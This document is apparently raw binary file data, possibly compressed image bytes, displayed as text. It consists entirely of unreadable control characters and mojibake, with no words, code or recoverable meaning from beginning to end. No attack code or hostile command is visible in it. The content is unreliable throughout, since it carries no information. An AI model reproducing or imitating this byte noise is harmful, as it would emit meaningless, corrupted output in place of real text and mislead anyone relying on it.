)j2�ؒ��{S@��7(4���g.��0��Ch�����G .�U��.pѷ���������E`5�*
q �����a�i�Glʦ�6�s�^ ���s��{��ZwIpX�<�w�H�E���^��$v���OPg��ϐ�p"0���P���22�PkY#���N��E�2�[�]���9�:ٻ�JIpN��+L|0�X��Ѕ��s��ɰ��Y�Y�� �� Q�@�k{���� ��4O���p� �hL�aC�hƙ�`3�p*-�b�`��1T�	g�?Y�F�Y � ~+Y@4�C������/� �� bNoŀ����@$�xM܋Qv@J�+��+�oQ-�yZ��!Q�e��� ��EP�%Գ�.�qj��0��13�]�G3_�4���N�G:� |q�����Ǐ�<cic�'�S�
���a/�Q�A���V�Ξ�X	�j׀9P	NC�%���g��^�4�%Zr� ��4�ݓ�A���Ѧl��6m��Ֆ$ؘbT��o��`�!aN� 	$���|D����"a����9p�0p�`�20�L����������q	���*��0| 
�����c�*�v@?- �^`P�z �:�<��`���pi�$|�p��jN3!�!���-f�!7�1��f!���zG�Q Ġ�f�Ҁ�I/ �Š��@vA�$����@Ҡ��ڂ�E|x�B@�,O`=�U�@���\v-.u��o�2�}���		���f<��QX,@����:n�%��!a	!����Y%���-3��~��<�<~��!�4���% J��Bp~ ��G���P��}�ɗ<�0 F���,��6)�7����^t�#X�_���B�#�OI��� ��� A�e���.�HH�� =;���ȑV�Y�D�`M@T �$�	0����/E�UX*��/a�s:��T�Bj8U$~��;D�ƥ�GA����qM^�r�P�u��-8f��U~���A?�l������"��*bA�ř�� �����ȅ'�4E�fPȭPO���F���-)������  \�&��i��C��AaPPA���$Q��J�L2tQ���ņ5j��i���̼蓙A�Z2j���a��3�I�q ��H�@��!	h �	j����DC�8��C��9!�*��)����i��pj��jA�o~#L$H�O�'��h���0�P�,(�P�@�F؀�
�\�2K���k��D5�h$�o������=:��l�� ��F�t���#rH��AJ�� �d�"��A����H���C�$b��J.j�!4*���D2��K>J�Vj	�d�I��j"��Kj"��" c	I�(�
[g��
T�@�
8���a"�������
Q�
`���|��q�r�	��դ��ګ.zٚ�X��w/��5(_�@JPBN��n���+�3Vh�av�Q� �2�*�:�8�^�@7��ц m��!�,��7��͠�
�� B`�&���
����៥sP%��Ao��������������������Й�ꂶ�b
<p�dAڎ�B$�IĐ�/R�"NJ�rs(w���`�`q�r�a��pXPg\��������K1�4R�\��$B(�&�6؀KF��Ҡ,��'������t�2yD�e|�6?�X��w޳�����AMǈC�ǈm��g�P�9��S+2�T"�h�T6���J�������'����$�xKGB���e%�∪vu����:�)V �<���b
9,e)�X$"<�*H�!"��
�#+0��8����c2$�8� 	@��p�J 6�|E��z�˿������.O��Zd���a`��1,�i�cb1�Ah��!�~��Md@�f*�	F��v������-��?d�B� . NAPF����Y� �� D{�E�F�d�:�hFz�6��2���e���5�dc�9�H�� ��8��� (AJBު �-
h&A�5�(� �(�57t͂� *#jA0P�t`#F*jAXt
��#��E�Rmlce~��E��PH"h@DA� ��y�H�cRC�4$F�)z`
S�
� 1Q� ��AvW���V�G \�� � {��H[�Op#C�>��x�@I�:*UBB9(�������"b2��P#U��(�p��� x�������`�g Y��  ���T ���D��i}E[����	���L�J���W�d�z�����y��^��E��E���8P���R�(�aq�X�ూ �YAab��p���L�O� B:�馂�lfu�G%A�E���H�".���9�i�?�pU�=�]w����C|Л�&1�	As@hЁp�$,��U�fd
�ݗ ��&~5"�HqB"H8�!�|a�>TP�{��A0�5N]��Ba �!b!ep*A ����xHDAA0
zI(���d���	� e�G�Q�ll���,q��N�S����������M/Ҏ8U�^��#ED\����2%�	P~iȥt��ե��	U;���l��zf+�j+8�`PA)�*�&$b�����a\� �"" �tie*ZA)nkA� ֺ+	P����+t'��d��ŶP�_|"��/���A��dh��j/" �b��h ;�@�{D� X�*�F�����>H�u�c�X�A��䃩W2�P��H�x�sJ9� �R3��" �`�=��n��AT���A h�1	T7���@�M���1�fr�n8�o5�+�E�ܜ w�<��J)C;`�u���#���]	Hj!�(��7\���IN5�?K�"dBw�C���Z/����$����8B �w�a�0b�5\��xD�G:��
$ lW{9@@$$��H��T� �����H� u(&(�� �� cfK-��<�Y� ��,:s�
0GFH�[3�.	� a���>���#`�f� �XJ��Ԁ �b�\E�	��-z��Z.с�j�(��F.�-6ֲb��"zMY�c�&H�q�� �@A��3���Ґ��a��!^P�!��Kh��()z��@7!���2�0��� �z��ט�!���簁���U��pxZ��f0�K�8�3��(��bh iP�@��+�!�hb/���8jz�
1p��E�А�� ��y�4(��1�q`�Ær��;nh�k8�k8�n�0���o�\ "��@�;l3�i�{����9+�H����+�Eܨ���+ـ@2��ox \� �Q'��i����F��K2ȄR9��*"��;"y*� H <�@3� ������/�]� U࠯�����jZy;�%H���xA�@�0���p=H��!Ɂo��jɁqЊ�tD� ��m� �@GI�CHH��5��z�S�=�'���җK�U�Z�>��SP��1��>X3x�-jh<6��b�@���0�>�H��^`��цrs$x�:M0���Y���<��Ȇ ��6P&
��� �A� '��x1�Ai��,xAY
K<8j@��Ah���q�
���i�y������&���,9�H1D((h7��5�x���9L�8����@���Y�x�[�E0����Ʉ�1 "�1��12��y��a��фG`)r˓��?�� \�(2|�>Y�8;���h����H cȄ��0"��{3*����L(<��ى
���+�43��dܕh	�[Q+j�<˃�Z�Z�nPP,��X��>���t<}|���ᓀ���\
*48i�=ni�R;p�r,�p+����P�8  Z�5�
�O�
H->X�1���Y�?���ʂb����#�`?Z@�3��x�� 8�J0�a(�P(��k�z(xh$�	�J�� P� �%� ؃  ��B��7h�4,�� ���.�h�X��\�f@��������UP������%d��2�ɛ ����%̯i�E��	�K	iB��xA��r��)x��p �rpL���q�LǡC:��'�ű�/�U`��0���2B�1-�:�ҝ�IVM@�z ���J��F�
��9��S%�x81���C�d(��";��,L�Ȅ^���N�Iq�{��,<��[�g���T����g�����+	������P=����	��g$'r�H� n�H���!� G8�� �� �� @%�1�3B�(r+���p�9�>a,�Z�e�*���p���5E�9�$@-v6�Ȃ3 cS��k��`�,�b��]�A �@ 4�B.�'lP�|�E�xh�nx�'�u��y�e��{ ���=��@� �:� P%��S�j��2'��*8(�?6(�)ԴIb��F�K�������I��h�&��*�8k�Q*\���85Q
Ɂ*H �n���QlC���@�l�."�Â�0-1K ^��(�>(��IB�(a����(��:�p���1Mpܙ;!�[�K���y �c'K�S8􉲜��tp9qX )���� I�1�,�21��8^ CFd$��q"F�R�����"���������Yї��Ϻ 2X<g��fa��EPt< ��
m��w�
">�P�9ؑ��ڋe��_����盃�e�������e>
R	��N�0ʬ5�'@�a#�d�0;  �x�(�#��؄<���[A�� h�Lحح��މ�x�q[uІlhu�M�=�P^�P$B�  8��8�Rr�� P� 0���=ՁMh�Wp�<pi�UT,fc���إ�ha�� ��a&	������]���
i����]*T�Y� ��E�#�,�xU�X�Xugr+�k(�(�rI��)� [��U�.4��}�P��a*�!�.iD/��zߍj���2I�����[X�[��P)�ux�9p�C0�n�lx�l�x0�3d.��)`�V����	� (pc��[43��W�~�&�����3�~@�jO����؏Xغ�3Vy�	�h��H��.��
{�L ��S�b��B#x�P}���9��&���Y� +����K���
�X�l���Kl��D�>!�1h�8�c˂*H�{��h��Ъ#b؄;��������yS�?H u5^Є�L�N��,� u�x�Vܔ6��6!|X�Un� A��A �|�U!��*��-� Nx�&@�f���h؅��fh�h�dH�`0���83@�e;&�Ba� 
![�i�f��f����MM��f���E�q11 x���y^���6�Y��q��<��Q]���E�
��	��z�"3�B��ram��i����G� #K��&���� H O\&3L[�8ٔV�X�v�'�� `��@��8��<�N,�W\M������x% F�	+Pd�3���F���X��������J�&Jk�~l.�  1����NHY}��g} ���qp��
��R`�:t'Za�E��F�|!��������5�X�h�⃌�p�1(�
��P�,��� �=�
&> b������J�E�5�>��W0Pqݬ�x�s���m|'B ���0����� �e�4%�h�P�\n;�����D��	��I8�x  �7�ϕ���������H�f�,�cj]k�� �fH�� 1�jj���8��X�U �$�s�B�����!A�(�������ւ�u��N2�}���p�IGSI�/h1.��"D.� �(�*�0h��.�1����#��HZ ������k8򉟕AG�a�K�  �aA� ��́�񋠼���64� < �,��|5��^�*�������A�0k��+��H�+ވ�����528�%����nQ�P������`
q�NÀwd�C`�Q�G�7�9@�E��t�[l+�����cO��0v'J����XK5�Y�5��l7�bH���� �h��5�gP��hd�1���
[��2(MN�A,��a��6e4��̿#�4��-[�m��i�f�_u6w~��υ5X84h#
�(8"���P�5���;[������:A9)��	'Nj�T��`�(��EI��\�s0�8�$�ྒྷp��S� �A�I?n����$
.��1a��IV��&��@��q8� �9����-�r�l�3���5�؊��M�x�ٳ.������}�g��?	�p��D&ً���/�C�����Rt����m���ģ��4=҄�����RX����O6�]�F�`I=���?��M9�� F:������b��|ADt1Φ�?3�"�a�I	ƌPF�9���]�O-!Ԃ$ I:iВP"���K:Y ����
� Be��� ������В��#	����A@R	�@�?9��?8���@�
�W�$���	�DP�>N`0�#H�� Vh�i�c� ��0ꗡ�*�f��4&TdЙ�b�Cg�P��y�
pb�c5N�A��E���E1$�Y�3�l8�:���C�c�у6X�AdR����`���?KȐ�/u��?�<p>���G�m��G)��nd�Q�	dPU:l�N�)IX�E�?\�UtБ���U�c4?�@|c���e�-��c�MBXa9���~1�Y��25e�� �*7���\D�9<w(�g[9�a�nEu3�C���?P�#�u���q�M�C�#����I{鹐I|���{}T�%�7�~���0"v�'�?�ň�}
6,S�-ɠ�?#:tʄ$p������ I�~�H��$�c		x����S$�E��䬰FY�������G&��Ua�%Tf_������t`J�����H�DpF`@��}���Q9`@�@"rÀ� ?�is���d���\et 
�RզV�
� HF0�a�d�jV_*ʗ�*]���D"&�����r����,�bcp�#��f D�`�P�4�!�pa2^��<D�I1�G�`������C�J0�J8��т=jc���ł�����(Fi��ֵ��T����A��d%M��$a��E*�C����m���S���d}ab�����i�Q�f����`>�'ÊΈB�a�jXc  a��QQ>�l\�6�$ΈN��I�8)��21�� zˑ��Y�������9�(�|L���h�� KTN@�P|��F� �aD nq�:�.7E)� �
KXb�9E;Xp�� �@�s�\ "�:�	���@D0*ǋL`�P�)�����Jhߓ�+��V��%�a �.IL�z�Af5>3�����9��0g$jp��}�r?D���P
��"�"��M�S` �W�B[ęG1���d4���hF"� 68#�(9�� C ��խ��CPY� V��i��l���ҙ�dQ>8��`��0� q�x,1���Hby`B$'�(����A�؆<��� Cm���z��xg��wJA
�B <q�@bD��p.8$�(HJ��B�I���Ё$a;�L�xU��2�4U��(��L�g�a��B��Ĳ/���-=�����q��c��U,╜��(H�VL�5
X3WA
Q8$�A(���k�#8�(�C���m�P�(������i�yF0�Ay �?g��>�C�3��Ý{��E���":X�ٰ�=�aށA �,1� `��-�Ђ)b�����h� �!;��-�����2�5rQ} � ���Ѻ�_A	0��a|�z:��yF`�����qHPB#�B)JN}�Sc�>�!i���+�`7�)����ޘjJ�Bo�
���\H�`���a�`���'` ���?H��H��:6k�~�c���,�.��H�����X{�g��]}k7u�Y)��HDb�� aM�ŋ�^�<���sx~�L!���E1� �G�ь� �1�	�n��(P�ձ鍰�?���e��Cq��ۑ �)ˀ.VF��ƒkr��+	 ���Q�,� �	��=[p��M�N�b`��@3��fR���IX�(|��T�� W }@��N� �Ei;����'�"�����d�&N&���zY�a>�ܹ��Y���}}�) ^X�yƆq�7|��Wx9����(�? �'��t���)�v�FGΐ�|�l����1~#�S����?摢�O�C%��<B& �0�r(sP��G-�@�(��LɒĊ�]���M�q�ə�ʙ8�XA��� �
p@`��@ �I�Հ�e�lC�U�
�"���U���1���=��>,�?�A�����*D��֦��([�8��Er���"`AC��C�����@.DC0�c��.��0�s�K��C��ݺ�dB��v	�,�C��L"%�����xq0���"(�
A"�"�9��l�?���@�A�AH���""4�ʴ�D�8�,썃5�C#q\�?��9�@�F�$F�Q�d��e�Vk`�1*p3�)��*�����L}W��o�;��?|Z;<H�4H�`�q��lq� /l@ :��ٚAz<�u�w�Ӏ�A>D���EYP���A�W V�<�?�A��h��7G7`C�@$ �� �����C�0@$�C����>�C��
��XeXGO��AHet��P�Ft�� VQ W��	\�S��,�hp�8 �a�?t�-z�dB����0�B(��Zɠ ���A�C�	��� ` $�[B@�dJ5��ВXAWuU�i��)�����h��A[(��Aؖ���`���6$�L �n
BD����F�A0�������)H�@�v='$2��0b&.�T���"�� �C$D�9��F<ҺdĸДT\L��Ā$��?���bU8/J,`���c޽�A#F�3B����1�,M��) � � m� ��* ��F8^�摂?8��CL� �A�F5��M�q4ȓI�䈁������N�`�vD{�������w��?�/�=�>��qP�{h�;����S(hC9��=`�}< !܆C�8���A;��o\S�@;x��!���0��0�NA��D�\�HF��H%q� �`�UZ%Q)��< �l�
jI�h[�4ə���I�l&�ŊT�1@����m�
 QP�?T v�A����9��(�AA3�d��C +�Ų�;��d�jufju��]�C��?��)�&��&����n�C�n�A��+�A"��l�{J�H���bl��d� ��Q���hA���#2��.�t>��A<AձW{B$��D�"~E�?�TdD�xA`���-n���@��U�b��L�(�+(QU��ɠR�팆eX�!5F�=����f��,��:@����������#)��?\�؊��8Dl��?����c����@� D��T�l䢉:�K�I��(w<B��G|��BΎb�,�n��A|�AȀHJ6��H��1`������u	܂&4BDBN�P�@�5��9��04C(�A9��o��50�I�6 È�C;�8�C��?���`G|TG�4j�T���Uj���eQ@ �peX�OR���@�BiMɨ\[-��%\a����<�$ �B&���P�*m k)�� J��bC)��	 (�/��d:�? +;��^S�ii����}�Cx�[Dt���hk/a�������n��"�뺮�+��A�A�A�X� �)$����X�����$ =$J8�,1�C�#��x��!��C?�?��Ȅ]إ��b�AX,6��x��y�+4�p�"�(��+��1�ŁF#��b ��̆���]��7� +4�%3��Ƙ�m$|�?��C�@��!�(��`Ȉ���P�ALA�IY�U��M��K�/�=����B&�iA�6�@�AQ����H.!|C ��������D��<�7$H�%�H�#pă8�B0���>��Cڸ����e��]�=AHT�(A�� d�<��dB���8����C_��CWn��>��.Es��� |IXZ	���]�?�
kufE$�-@7D ���̪��>@J�@���?ش���C& +���.�C7Q�SͿQó:5UWu?5q�[���0IVu�ZE�@Z@�#
�� �+#8A"H���-�b U���0����L��� l���Cve#��A�A��Y <�{(�(D��PC�1�?p�#�]Q�K �L�	ād�&xL��l����ް��L�Eo��0���t�5dx3*�*�@��&\�1#c0���8v�'��'o�(�@���$��6��A�)�Ǔ�:�7l�?�tS���4���<)�E���w��� H���HA(��� �t4�H~.�D6�Wc&�1�GF�..��?@��Hd�M�1>���0T9��)�#��?i�D��4#v���NAW0lf�s�I��>�r�e�|���	�l��x
�f�������B)���A)��
8a�!�<A����eO��E�0�<A)@�'��e��SCcI55DA4c�a2$Cj���C�I`�pOV�H�A�4 �����i��LBT�W"$BJ�&<�&���<�q�K6�� @{%�6���,Ȃ`��V6�E�-��8(x�B!p�?P&p���\��A̀�sY���k�k�E"�uU(�}.�oO�$#+5��#�fh`�"D�dSkF4� ��}2)x�u��A���4���w��{�^8Y����Gp�,��?p���^����D�v��8d��(�tSB��Y�CL��TY�Q�?��<����7`C:�xŞ �G�䀕y��G&�S{�2�p� ����VB	4#t���C7�Z+;p� �;�@�@ ���H��rV�Oi�tW�IF�5�X*EG�x��C�֦�BEX�n� ��86t.�D 9v����S��Cܪ@��!���� jE�����÷��.d5����MV3H�ܖ��f!��X��q���h�t@,�"L�A��(���'|��"L�X��?�kloB��~Y�j�:[@���(�yT@�B(0B8�A{eW6&jW� {����t�@$�z� '
A�e����d��M:2�hG�Q�����e�3e�TP�&�Uf��5��?�&��� ��$8pu�4�RX|pr����\�q��4��PV��\!E�ʿ+��E:��?]����sf������p��cq����������7�Z�̑�r��Af���sO3G��o����e�Q{`��@�oʿ�-�= ��� ���[������5z��Q�n��s��`7�%K����2��*�y
��{��9"�6l�f���=�N���@b�F@#����A����ɄL�)�{�0�Zj�pCA2�9>Ɋ[T�U�q�
UL���t���搄�H 5��0"��%#0`G��~��G4��ZT��P�K�i���z"�U���d@b#�8��0�4�Ag�4/�$@ 	t�B(������d,F!��DA��9R��آ%I$I�Md���zĆ2B ~���P��P'�PG�^��u��X" d��ܘ�lP�A� �PP�k�,��.$�Hj���b;t�ĉ�p�%z�q�������p�w�����)�J������+8��F�j��X
���ƭ+��g�H��.]�bbP��6k)_���F�k�	�XЙ�S�+'瞴�$�o�F�4i�����F+��BS�4֞[M�6(���%�����Io����d&�@�/0{�裒Q�������k����#"@���[�|��n�f�n@�A	`�����>ϭ���ng����g��@�|�B�{
1�z���1�� �$U���
L�������i!�I�c�	����� �42)�Xu�ч�D�0D��ID(�&aX?�怤��A&� �L���Ok�ь(�)Ol�� 64�ɐS3��23@#M쐆��R3��w�k��FсJ�H+��?�Г��t8��'�s�����M�d����U ���6`��E+8T�E��Q�#!`PGz� �!Y8�o� )��V�&P�8�� �H��0�^��Cb/�$��t9�T����L���*��&.��L�":�+	��Q�H�BW�'D�(�)a�J�p��]k&n9�\H�2���� &H0 �3 )�`�9��$Fg6s�_f"��|�i.�Й��^��4.��hT�Ռf.H�g��5_������tS��̄�H����A�[z�t��? �H�V�h����8NQ�"�#pkD �q��]� � 	��'�L�az#�����l�2�n&� ����Ӟ��x����G&2��F�z��
�KDOc0���2L`3���U�� �@�1JA"���G�a$����$X��c�/J0����,���0�b���B��@2>��d�A�� G3>�3���I8�tD�iJ�
�W����-TԤ�6��RghTS�:��H�?J! 
QT�@C��t�"�����*`� 6�0�`�C�PB��L��I��@��F �	�{Gi������?��?��+JU�p2��<�c��uI��d&Z�$H�RPVa)EY�?�2,�iPC4Da����)QaE-I��B-j1�@��!s�hE�#��ݸ�x����rcn-���=�]���M�t�3�p�����LXY�^C'w�R�o�4n���$��eD���Чr��< ��$H���ig�؀&�'�0,P�?p�P$��K�2�}���PA��m&D���3$?�Ltp
9�B�S��`d���hzDU�ք� ` 
Vx����;����h@_d��D%�PZ`�eP���d~'q��<f�rXi}�8At�C|�������Ҡ1^����?�A���]$���.�2bd!�x	� ����������V� ,$� �I�hx�QTA/�"�&O9F�꺯i�XQ@ޠ^8��� ���ahFA�P�>��$�W��������.H�+�/��Q���+��L���T!_2iI����T�'��I�>����f����V���3y
��
�b@�%-S���e���=ر���xA�j��03aK��cl�)u�o�괙p/V3��=3er֞� !gO�\u6� IGk�r3%<��)H,�h���Ɇ=X��e�	ͽ�}�"����5�a	���{8�:���`8n�Ђm�~
��a�i�Ձ�.�!� R�2N�P@�B�g&����yX�yT!��j��2!���
A�jh�h���b����@�J���و ��b�f�I� 
@�PC	�K֪��� ��� ��� @���b~�N��!�@��N�-
��� ��n&��H�1�j&F+M��:� p��F$F=.��`&!Ơ��`�JaLN��(j0@� .�>����� ~�j�nN >!� �Ȉ,�ԁ���@	�E��(� Z���A 8Q���� �(�B�\*�#�����*"�周 ^��^��0�&A'�L�Ⓞ�d�����F��@�@L((�`J�
��+( P!-"!��$��b���-�3�`F 
B!�R/M�;N!�h�1r2�H����63ZM��4�o&��'���FR;�l&��j\���`"y�1�t��	��8�Bn�@֦�!sf�1��ԁ�`܉��C��� �ځ*�L���<Z �j� �	ԁ+��z"���@B1��@Z��� (L��(d"PyfBzx�yZ����YD�J�@0�� j��	��h��@��f��t� 0�@J��ʀ}��ښ$�@
��AH��J�4`�Aj r x�΁	� ��..��> 
Ё�!�a:�a�.��!M̠k|�Df��p(L���`*� {F�F���Fad�&a��MNJ��`T��$Q fa��h$��j` |�z������A<ϻ���f�!�`��Z�2�� $�����@ ���b&� Ȁ�"d�$*$ 	$N%�~�	�@l�_zB��(� (�Q�``'�Ea���@)��|@��+h	Ң-F$���f�����a�����a^�/J/�J��X 1R�=���ҤFa�30�d�ix4d�3D�4|�k<lXc;�lkfBςO m��c
J�1��8��=�'�RP�aO���B���4A	�	�tġ2a�@b
��X�6
$��p���4��*P�2�T���Ǆ��A:�@��R3�X\�]DyֵF��k���EJ$��l��N�� h��� ��3� 4��	�AF�*�/��}�e	F�	�2� BA��/��	�a<� B�@� �	A�ߨa�:h&b�eb�@؁ƺ�@Z�N�pw��;{� �`Sj��s� ��sb`�`�ij�	��?����k��k�@�!�a@�.�� ����ʁ���!� 	`����a&�A؋�������
�_4�f  )UzB�N`^�%^�_(i&�Q�I�B�0'+�*&@�b��+Da8�)o,P�@�-�T.���a�Ax-�$v *�3nf"K�?�����-��?f���1J���� �`�i<R%�%?��z�(�1��k�қʠ2�O1r` F�z'�2�̟fb	��A��Vq������j�3|�/� b3���������W@���pV+���Z���/�����uBmJ `1  /���נJ��
FF�x�SC��DF  0��n`2U��ĠN3!0 ��h���!ܚD��Ɓ��V@J� H I�� b�4`<঎� ���������y����2/(a0�D|�Rk*&!�Ⳇ��^a�`i!2E1j���%1����<a��Z���\ �A��ˆ� ,A"���Ɓ:$�A�A�!@ �fb�,�`a@H!@�����&�"i�f�����ysA�swb�.I�&)�l�t� u�@u� V���a��hL���tL��
ȴ�
A a��x�dQѤ�t�N�t|f��rg�zw��5��|�fB&!8Mҩ'|�;ة�@~��>�i
�<�R7�W����In@"�Z��E�!m�Wg'�>G
��V������@4���!��/ @<,a�z��Z ra����c&��6�Ag�a[g�
�'�\1 j\'FD^�ʰM@D<�(�}��'D2�A^��� JC�N�$J��2����B��ʠb�P�x 	<`����D4���� �� ��!��v���B�;��a �a��6� ��E�w��1`k�`��� ���� ���	��SQ�LYT�+� �����  ���gb���@�@"n�!�-��`
����@@N@��f����y&k`~A���A �hn��� 6�[�@봎TF"d��`�z"H�^l�A�%dAƀ��Va�q &���t`Z&`�ta�bwSl�Q�-~���fmvzX�1$v�?�;�,0|Z�{�#;��^C}���V���i;��t�7R�j���-
t,�hd@�0/n�TAb"�@����t�,A���$*7$�nanaT��F���l��$X<���a ��h&�gB�����Ǹ{{�D��CHx(!�P:d���C����(5JAA$a2!����H� �����ͻ@f�8�����́ d�ʀޡ�` � ���p  ��!��ސa:/$f��B��~��ᨔ]ف�����3�ΠV: �G$� � i� Ơ��h�~$� @���h� z�8��a!�a��!m�n��!d��G�@�Ua���C�����d&����E�	x�[ ��(B�<�1d��e�ގ�&iZؠ
�&KE��LK/\i�b�@���?&-�Q�+�A" ���	��!s���ZC��	|&p�4�B|�<�Ʈ
Nr}���b�$��g;n�'����/v:�3�TG5t��2�A���C�	mH�t�'t�`4d���'��Z?��mY 2�3�xn��<�CY���f�.2�F0 �vF1�$����� �ݰ�
�0�`-��(��ÈB��/��9q$����4D����ο3
d*UjıE�" LIH�0��D$a(ȯH�@��� C�D� ABƛ�-�^@kP�5�d˒e'�X3U�\�d��?�� ��X+DD>d�r���(YU����ʈ9G����M����Y� N 8o�X���7֬y@C�{�iS��ȓ���S�HF������.��"�2# 9Eif��U�kW�VB�0(�� ��X���{��'����d|��4q金����W�Y��`�t�U`1�*���?8�����	D���?@ a����?�D����>��C�<��cVDb@[A�\SNA�\��?����5a�bA����?���/��D��P�R�Pd	d��?%����Y	Q��,�G�DtM;��63R��?�L�D���k��	�E�	�7%��XfB�Yfi�?��?b��-q�"Ae�2�����t�TA]Dt�?S��fA��H+�3OAT%�pWFp)�D�H4�^Q2�ܠI˞ I"&D�?XK �*U�?8�1���@FA���$4�sLe���P��p�d
$è���z9�"�ш$Ec��XH�\V$T��s�u1���E��tpF;8`Ys( �(
$2
Ds��w���'�a����	�-�3�,���C�
ެ��>JM�
S@t�{��6�m��	�Nq�C�b�-@3αM�4�������FAAX����WA�D4Q��)���3I�L�Eac8�
���@A:���X$����@�@��J�����KD$ޣ�?�4Q��E��)q�«�XP��jA~��I�#�1ʑ�d2}Al�H&�����{%D}@&�Z6��?��5��f:��hV6��Yj6W�9�8)P� �8@���CF�?*Q|���8�T�[hC?��J0),Ia��p!�SED~�����xDd �@GD��� �"�C�RU�Pc�ȕ��eU��  �	n 	� %!��p^�`	3�G �q0T,��.s�K(�DT����B8�p�j"��i@� {^a�X�ȇA��K0(v�\B/V@H�2F]��c��K���I�B�"����I�v����R��&�Y Gx	�Q�# ��  ��yH�hf3m��Tu�K8B 6��pl#?x�*���4 ܠ�p�! dD���(�@�r Kx��d�^��x2p��Gq-���*TA��\a���̩�>tp�*��UdA������ԥ.	8 i�^��!RD"jE1
b���wQA�
$ ��F7�O���p�i
��F�A�I�z�A��w$^� M�^�J���M� P�R��G�m����?X�/�Ԩ:�H7����~����Q�<��>�EU\�O��,Յnx�9��� �tʚ	�����w� ����t�0�\�5���ŒG�UF���+"�8{� ��@�� �e��AJ��[� � Wၽ����e8?�
I0@N�����I�b�{4 F��b���a�hD#Y�B1ȑ�D��m�ذ���#f�X��KA"2>,b�LA|J:TacC�bF�9�"q@D��'�c$b����C?Z���	Gx�6�ay��N�膏���l<�� p���A�v��9̀�3�t�M\�@ �v@�Y04 ��_tg�p�Lw�,���#^ ��0"�s��S�-�
��"��g:TT?�D1�E8@dX�B��$�TA�~� 	R��v#"ǉ�bZ�z�}��H8|�#��)G7J���E_@"���$(�PP�x���JW*H&4A���>
j��1�� ������;l�FJQRe�� �XD*��H��*�!��J�&�]�� �RP�#\ h
r�p�C��*ȝ��ֈO���� I�K�P"�b�\TaD��"!���� �A!��h��+6��h9mX��#�A�#D��P�����A�����B�` 4(��
0�Id��/  �; ��{eh@2���hH�
�j/���Ecw��>��>1+�.�
��	�X�^	˂�2R8f+��=�~��;n�' @B��@�� O��7~,y\c��q7dp�#4JU�UA�s�d��(���Ar�� ͸ ~O�&��3�\���i�e�0����Mp��,��G?UHQ�)ht�|�
U�� 'F��9�����.�a��v�(�j�;+�H4�T7�;R;��j��;���` )� 9�90	�$I����%O�U^�Y"j_�>P��j���
��8�<�V5�jAVu�*�`@�c24����b[�%���V�o�t=	�{p~� � 5�#P
�S��GPY��T۠�rj0�#���1D�4[d��IH�NAM�	4�.�[$@.��`\�P	:�g�]Cq/8W� 	� tD \�\`�� ��+��5L�'�a�	V �V��(� �����v��1�Z��+wIq�1a��
�@ ���� |0XPa�aqKR����b|B� o��B`��� ��@��K�� ���@cG� { ��Fpe�Gk�
��`6��Ԁ� f�`o ?p{ �7� yCw�Dk�bv�N�v�
� a���qQt� c :� 
��0� J�~��R
�!b!W	��"�@��01�faW�Mq�@<i�<���V*��B���@�9�xP�F��>[�=_����;K�YwB#AEm����.43�?/�l�`m��jR�#�P�ٰ��O�		 E�E�%[e	���ـY #p�R(�`	�]p� b �� T(n{ �R~�V� T��
Ȕa�I9ċ�1��v&0o��P7�(�[�`��#]�9�	��X\ ��X�EA��w�\d�M�3�rԒ���8R�0I��,��2,�BD�"�[fG	y��t�ZA�1b�tpwq���R���*64� !�P� �������x�`��@t�B� ��E`� p� ��	�> N�0ep���Q0���$`BЏ�  �{4�Qb�|h�$�,����M �M@��}�$� �0��������S�� 
5	�CiI�!�:�
@�
C)
�F)����)B�g���S�0 2�×fw�w� �pPf�kf�UUB�%��bR��pm5�S�I#��V�Pm��Y{����0��
e ��Ea �ۊW�`)S kp=����`Y�0��#@)���p��b���<�;�� �F�C& �w��_p�,�):�s 
q@k���H� qP	5q*� ���΅�P�ŉ�B]Ep��&�� ��5��x.�]�%G5 G"�P-���<�oW,�++igD�z& :�������|p��Kt�P���@�~��a�2���p.�Wp�8�#���  * �`�Zf�ѥB��? |�`  ��T�I4o�{��a��7-8����v0�����s0	�NP~cpQ�!RU�J�9���"R����I ���RQ;��HK�_3����"�Y���&6��p�5�p����Ip�A�ZЙ Sl��e�lZ����	w���JVtY��Jm}�#,��p?��B����C�-P'��K0U����`	V�.k � G��FR$	`	 ���)� { �A�]p&�p+#�p
9"C��,Z��BGԠ�����[���"�rL@0*�rK� #d�\y�*�@g��Ǧ6b��_L�>[���]5Hv�[�B���P�@  �-rIw�1K�"�ش�U
���Du��1~g@;��s ��a�	e0N�Y��B��3J�p3
�v�����%Jc  ��	� ��Q� �ncS@C�r`� @B	�7L`f��O��k��|҉8�pM�7`v���!aX`X���h��U�:���k�~#� 8� ��!�v�i�#;�a"���԰;�
Se�n�Yq53w
� �P�u�'d!��q�� �$P>#UKR$%���`mtT�՗/'3��S��� ��- T1d��P�0�@"�pW¦�q>.��� %0�A=N5�	��B�/�	{��RAj�pR����P<�R`w�eqD�(�E�U
��h@���"q��� C	�����p���al�K���4��A�]�(���rd-%��!�T 
+P��
���Z�"`�"!�o�k�+Ų
� ���
���#xM�$ ���ba���1��}��0ʧ��׀�+�8�*۫{��$ �+Nk�����Tr@���c��{0� ��Kg6��$�7����(�ϢM�v��P}�Q��
�0��(h
�ξKU�'i��hjp>piqi�������p�"M�)Pk�0$Q��B���m��nBi���VX�M�=\�7�;5m%�J����`	{� ~�0-<��* �b)�	[�%M�����V���I����Ty�&%�`G��M�C�S��>t+��[k���h ��: -�۝]
��rd/^L�p�9�<@$���4a �P�st����p@�3�L�$9�"Q8���ur 
�m�{���_��+�m�&�z�v���a�`b��DgC*	�n@�%(�h9\P�m�*J+�����N�����l��dKF���+� -p����p���l����� 58hz8��8��>@���F�C�Z�<�
i��� � ��!��0;,�R%"�L��,2�����x;��7��v�#k���p*�Z@`����n$%0�d�>Jh	�p5rW�y��#v��#��n�R5��P��Y*Sc	GP�p�
QMUK��Y�� ~04JQ% rz�	�!#k�L(�-L���'�AT)(�<r�H4�Bl��ؠ턜[Q��	���!E` '@�� �?S� 	@h 0簲y�.�q@�v��e�1� �9; υ��m�Z�b��p��T@y0�C�@  ������Є�&����/���*^4�C��a�@�ߙ����x����qӝ���'!!{ʋx!��z��O�P�M�	�w�5��I��u��(�T���O��fN��������g�ŀy� ���8A���h�F�.3�@A�F�7�4��c�,Ud�B��
